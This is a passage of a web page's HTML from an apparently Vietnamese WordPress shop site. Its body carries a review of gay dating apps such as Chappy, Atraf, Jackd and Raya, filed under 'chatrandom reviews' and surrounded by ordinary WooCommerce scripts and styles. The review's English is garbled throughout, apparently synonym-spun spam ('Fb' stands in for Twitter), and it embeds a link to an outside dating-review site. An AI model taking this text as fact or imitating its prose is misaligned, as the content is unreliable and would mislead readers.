var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"http://thuonggiado.bkns.biz/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/owl.carousel.js?ver=1765349252" id="owl-js"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252" id="main-js"></script>
<link rel="https://api.w.org/" href="http://thuonggiado.bkns.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://thuonggiado.bkns.biz/wp-json/wp/v2/posts/32204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thuonggiado.bkns.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://thuonggiado.bkns.biz/?p=32204' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1226px}.row.row-collapse{max-width: 1196px}.row.row-small{max-width: 1218.5px}.row.row-large{max-width: 1256px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:80px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-32204 single-format-standard wp-theme-flatsome wp-child-theme-bkns theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

    
    <header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
        <div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
            <div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="http://thuonggiado.bkns.biz/" title="Thương gia đỗ" rel="home">
		<img width="1020" height="418" src="http://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header_logo header-logo" alt="Thương gia đỗ"/><img  width="1020" height="418" src="http://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header-logo-dark" alt="Thương gia đỗ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/shop/" class="nav-top-link">Sản phẩm mới</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/khuyen-mai/" class="nav-top-link">Khuyến mại</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/" class="nav-top-link">Hướng dẫn sứ dụng</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="http://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="http://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li>            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>        </div><!-- header-wrapper-->
    </header>

    
    <main id="main"
          class=" bg-page-gray">
        <section data-rocket-location-hash="b9b89e04157e7590b5aad0c17fa54984" class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Thương gia đỗ." href="http://thuonggiado.bkns.biz" class="home" >Trang chủ</a><meta property="position" content="1"></span> » <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the chatrandom reviews category archives." href="http://thuonggiado.bkns.biz/danh-muc/chatrandom-reviews-2/" class="taxonomy category" ><span property="name">chatrandom reviews</span></a><meta property="position" content="2"></span> » <span class="post post-post current-item">It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone</span>            </div>
        </div>
    </div>
</section><!--breadcrumb-->
<section data-rocket-location-hash="92976b857a157f3ba240434605e63663" id="single-page" class="marginTop">
    <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-single">
                    <div class="row">
                        <div class="col medium-9">
                            <header id="header-sinlge">
    <h2>It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone</h2>
</header><!--header-->

<article class="single-content">
    <p><title>It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone</title></p>
<p>Really don&#8217;t imagine their attained much traction on LGBTQ people outside some of the more popular places from inside the China and you can South usa. Privately, I&#8217;ve never a <a href="https://hookupdate.net/pl/chatrandom-recenzja/" target="_blank" rel="noopener"><img decoding="async" src="https://i.ytimg.com/vi/bu9Hl8U2SBw/maxresdefault.jpg" alt=""></a> great deal just like the was able to have even a discussion that have several other affiliate into the Hornet.</p>
<h2>Chappy</h2>
<p>The latest Chappy app appeared to pop up regarding gay dating community rapidly-with lots of chill occurrences in britain and you will The united states. They be seemingly better-financed and the gay app&#8217;s interface is simply very smooth. A few structure has actually allow uncomfortable in order to complete a good profile, but when you get the hang from it, it does actually work.</p>
<p>Chappy&#8217;s really determining function is the fact that you could set their character to demonstrate whether you are looking for a lot more of good relationships, or more of a link-and you will probably select relevant profiles on the current notice.</p>
<p>However, just like the application provides extensive modern enjoys, I never ever was able to have significantly more versus periodic quick discussion along with other profiles. And not snagged a romantic date, often. Got a number of compliments to my Instagram, but that&#8217;s most of the.</p>
<h2>Atraf</h2>
<p>A differnt one of your own place-certain relationship applications (and you can I am aware there are many most other with other regions of the world), Atraf is an area homosexual chat &#038; dating software out-of Israel even though the majority of the new application are in Hebrew, additionally it is inside English.<span id="more-32204"></span> The fresh new relationship options that come with the brand new app include the stereotypical grid of face (otherwise torsos), but you can and purchase experiences and nightlife tickets from the app-making it incredibly utilized for natives and tourists alike.</p>
<p>Whenever i lived in Tel Aviv, the newest software try extremely used for hooking up having neighbors while the most other homosexual connection applications extremely was basically ruled by travelers-and i also are seeking to satisfy residents. Plus: the new Atraf area do a fantastic job regarding curating Tel Aviv&#8217;s LGBTQ lifestyle.</p>
<h2>Rise</h2>
<p>Similar to Tinder, Surge features a fairly quick software, and you will even after a number of initial buzz doing the launch, I hardly ever really managed to get any traction utilising the app. It looked smooth and noticed chill plus inclusive, however, nothing ever before did actually come from it.</p>
<h2>Jackd</h2>
<p>Among the many homosexual relationships software that has been for the application store for a while, as well as never did actually visited past an acceptable limit past their address places. The application is much more popular within the Asia making it helpful having customers toward part, or neighbors traditions truth be told there-however the very We ever endured to the software was basically brief talks, and absolutely nothing significant.</p>
<p>Charged because relationships software to own “influencers,” Raya is an invite-just application and requires a fee every month. We have see a great deal regarding it, but unfortunately for almost all of time I was single, We have put Android mobile phones therefore We have never made use of the app myself-merely on my friends&#8217; phones.</p>
<p>To possess comment purposes, the brand new Raya software works well adequate, but the most fascinating feature are being able to connect your which have interesting some one. My pals has actually found and paired which have a startling style of people-about social media administrators out-of *other* homosexual relationship applications (the fresh irony!) in order to internationally performers and C-listing superstars.</p>
<p>Since the Raya application is linked with their Instagram, it may be an awesome way to link digitally-whenever you snag one to 1st attention.</p>
<h2>Fb</h2>
<p>Okay, you could potentially wonder why Facebook is found on a listing of gay dating software, but that&#8217;s simply because you are not on the discover! Hashtag Gay Twitter (#GayTwitter) try a real and you may real community. It is dominated of the brief-witted, celebrity-preoccupied, somewhat-ridiculous media gays who&#8217;re every family members with each other into the reality, but the mix of verified &#038; anon account, together with an entire gabble of stans, makes it a fun destination to affect someone else one to display the notice.</p>
</article><!--single-->

<article class="post-related">
    <div class="title-single"><h3>Bài viết tương tự</h3></div>
        <div class="row">
        <div class="col medium-12 noPadding">
            <div class="owl-carousel blog-slider-1">
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/"
                                       title="It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone">It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone</a></h4>
                                <p>It is one of several homosexual apps that has been available for a little while however, looks trapped for the&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/best-tinder-hookup-guidebook-for-2021-from-howdy/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/best-tinder-hookup-guidebook-for-2021-from-howdy/"
                                       title="Best Tinder Hookup Guidebook For 2021 – From Howdy, Your Bed">Best Tinder Hookup Guidebook For 2021 – From Howdy, Your Bed</a></h4>
                                <p>Best Tinder Hookup Guidebook For 2021 – From Howdy, Your Bed Tinder Hookups Series Maybe you are below since you&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/ellen-pompeo-is-nervous-observe-williams-naked/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/ellen-pompeo-is-nervous-observe-williams-naked/"
                                       title="Ellen Pompeo is nervous observe Williams naked">Ellen Pompeo is nervous observe Williams naked</a></h4>
                                <p>Ellen Pompeo is nervous observe Williams naked Jesse Williams spoke on lookin nude on-stage in his Broadway debut for a&#8230;</p>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</article>                        </div>
                        <div class="col medium-3">
                            <aside id="create_widget_post_new-4" class="widget widget_create_widget_post_new">        <div class="widget-post">
            <div class="widget-title"><h2>Tin tức mới</h2></div>
            <div class="widget-post-grid">
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/naruto-oceanside-taxi-parksville/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Naruto oceanside taxi parksville</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/2036-ze-37th-path-les-opticiens-mutualistes-metz-the-city-or-even-97214/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">2036 Ze 37th Path, les opticiens mutualistes metz The city, Or even 97214</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/write-my-paper-for-me-a-dependable-and-quick-service-at-just-6-ninety-nine/">
                            <div class="widget-post-avatar"></div>
